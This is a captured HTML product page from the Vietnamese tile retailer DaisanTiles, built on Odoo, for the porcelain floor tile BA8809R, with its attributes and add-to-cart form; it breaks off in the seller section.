

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/shop/ba8809r-gach-an-do-600x1200mm-ba8809r-5840
body_size: 19389
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(5840,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Ấn Độ 600x1200mm BA8809R"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/shop/ba8809r-gach-an-do-600x1200mm-ba8809r-5840"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/product.template/5840/image_1024?unique=a6be4f9"/>
                        <meta property="og:description" content="Gạch khổ lớn Ấn Độ 600x1200mm là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch khổ lớn Ấn Độ 600x1200mm thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc."/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Ấn Độ 600x1200mm BA8809R"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/product.template/5840/image_1024?unique=a6be4f9"/>
                    <meta name="twitter:description" content="Gạch khổ lớn Ấn Độ 600x1200mm là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch khổ lớn Ấn Độ 600x1200mm thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc."/>
        <link rel="canonical" href="https://daisantiles.vn/shop/ba8809r-gach-an-do-600x1200mm-ba8809r-5840"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Ấn Độ 600x1200mm BA8809R | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109437-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "74feece34e4acd976583b4aef76829d1cb91a721o1799819668",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/5840/image_128" alt="Gạch Ấn Độ 600x1200mm BA8809R" loading="lazy"/>
                </a>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Cửa hàng</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Ấn Độ 600x1200mm BA8809R</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/ba8806g-gach-an-do-600x1200mm-ba8806g-5839">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/5839/image_128" alt="Gạch Ấn Độ 600x1200mm BA8806G" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Ấn Độ 600x1200mm BA8806G
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Quay về sản phẩm" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/ba8814r-gach-an-do-600x1200mm-ba8814r-5841">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/5841/image_128" alt="Gạch Ấn Độ 600x1200mm BA8814R" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Ấn Độ 600x1200mm BA8814R
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS" contenteditable="true">
    </div>
  <section id="product_detail" class="container mt-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 5862, &#34;item_name&#34;: &#34;[BA8809R] G\u1ea1ch \u1ea4n \u0110\u1ed9 600x1200mm BA8809R&#34;, &#34;item_category&#34;: &#34;G\u1ea1ch \u1ed1p l\u00e1t&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 400000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
  <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel o_carousel_product_left_indicators d-flex pb-1" data-ride="carousel" data-interval="0">
        <div class="o_carousel_product_indicators ">
        </div>
        <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
      <div class="carousel-inner h-100">
          <div class="carousel-item h-100 active">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/5862/image_1024/%5BBA8809R%5D%20G%E1%BA%A1ch%20%E1%BA%A4n%20%C4%90%E1%BB%99%20600x1200mm%20BA8809R?unique=ccfeb65" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Ấn Độ 600x1200mm BA8809R" loading="lazy"/></div>
            </div>
            </div>
      </div>
    </div>
  </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Ấn Độ 600x1200mm BA8809R</h1>
            <span itemprop="url" style="display:none;">https://www.daisantiles.vn/shop/ba8809r-gach-an-do-600x1200mm-ba8809r-5840</span>
            <span itemprop="image" style="display:none;">https://www.daisantiles.vn/web/image/product.template/5840/image_1920?unique=a6be4f9</span>
              <a href="#o_product_page_reviews" class="o_product_page_reviews_link text-decoration-none">
        <div class="o_website_rating_static">
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                <small class="text-muted ml-1">
                    (0 nhận xét)
                </small>
        </div>
              </a>
            <p data-oe-type="html" data-oe-expression="product.description_sale" class="text-muted my-2">Gạch khổ lớn Ấn Độ 600x1200mm là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch khổ lớn Ấn Độ 600x1200mm thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc.</p>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="74feece34e4acd976583b4aef76829d1cb91a721o1799819668"/>
              <div class="js_product js_main_product mb-3">
                <div>
      <div class="h3">
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
            </div>
                </div>
    <hr/>
                  <input type="hidden" class="product_id" name="product_id" value="5862"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="5840"/>
                  <input type="hidden" class="product_category_id" name="product_category_id" value="1938"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;1141&#34;: [], &#34;1142&#34;: [], &#34;7339&#34;: [], &#34;7341&#34;: [], &#34;7340&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;1141&#34;: &#34;Xu\u1ea5t x\u1ee9: \u1ea4n \u0110\u1ed9&#34;, &#34;1142&#34;: &#34;K\u00edch th\u01b0\u1edbc: 600x1200mm&#34;, &#34;7339&#34;: &#34;Men: Matt&#34;, &#34;7341&#34;: &#34;V\u00e2n g\u1ea1ch: V\u00e2n \u0111\u00e1&#34;, &#34;7340&#34;: &#34;Ch\u1ea5t li\u1ec7u g\u1ea1ch: Porcelain&#34;}}">
                <li data-attribute_id="6" data-attribute_name="Xuất xứ" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Xuất xứ</h6>
            </div>
                        <ul data-attribute_id="6" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-843" value="1141" data-value_id="1141" data-value_name="Ấn Độ" data-attribute_name="Xuất xứ"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Ấn Độ</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="7" data-attribute_name="Kích thước" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Kích thước</h6>
            </div>
                        <ul data-attribute_id="7" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-844" value="1142" data-value_id="1142" data-value_name="600x1200mm" data-attribute_name="Kích thước"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>600x1200mm</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="8" data-attribute_name="Men" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Men</h6>
            </div>
                        <ul data-attribute_id="8" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-6492" value="7339" data-value_id="7339" data-value_name="Matt" data-attribute_name="Men"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Matt</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="21" data-attribute_name="Vân gạch" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Vân gạch</h6>
            </div>
                        <ul data-attribute_id="21" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-6494" value="7341" data-value_id="7341" data-value_name="Vân đá" data-attribute_name="Vân gạch"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Vân đá</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="25" data-attribute_name="Chất liệu gạch" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Chất liệu gạch</h6>
            </div>
                        <ul data-attribute_id="25" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-6493" value="7340" data-value_id="7340" data-value_name="Porcelain" data-attribute_name="Chất liệu gạch"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Porcelain</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
        </ul>
                <p class="css_not_available_msg alert alert-warning">Sự kết hợp này không tồn tại.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-primary js_add_cart_json" aria-label="Xóa một" title="Xóa một" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Thêm một" title="Thêm một" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-block my-3">
                  <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit d-block d-sm-inline-block w-100 w-md-50 flex-grow-1" href="#"><i class="dri dri-cart"></i> Thêm giỏ hàng
            </a>
    <a role="button" class="btn btn-primary-soft btn-lg o_we_buy_now mt-3 mt-md-0 d-block d-md-inline-block w-md-auto ml-0 ml-md-2" href="#"><i class="dri dri-bolt"></i> Mua ngay
            </a>
    <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg ml-2 o_add_compare_dyn" aria-label="So sánh" data-action="o_comparelist" data-product-product-id="5862">
      <span class="dri dri-compare"></span>
    </button>
  <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-sm-2" data-action="o_wishlist" data-product-template-id="5840" data-product-product-id="5862">
                <span class="dri dri-wishlist" role="img" aria-label="Add to wishlist"></span>
            </button>
        </div>
                </div>
      <div class="availability_messages o_not_editable"></div>
              </div>
            </form>
      <hr class=""/>
      <section class="container mb-4">
        <div id="seller_info">
          <h6 class="mb-3">Nhà phân phối</h6>
          <div class="d-flex" id="selle_pic_name_add">
            <div class="mr-3">
                <a itemprop="url" target="_blank" href="/seller/profile/homepro">
                    <div title="Seller" style="background-image: url(&#39;/web/image/res.partner/5092/profile_image&#39;);height: 80px;width: 80px;border-radius: 4px;background-size: cover;" alt="Homepro Việt Nam"></div>
                </a>
            </div>
            <div class="flex-grow-1">
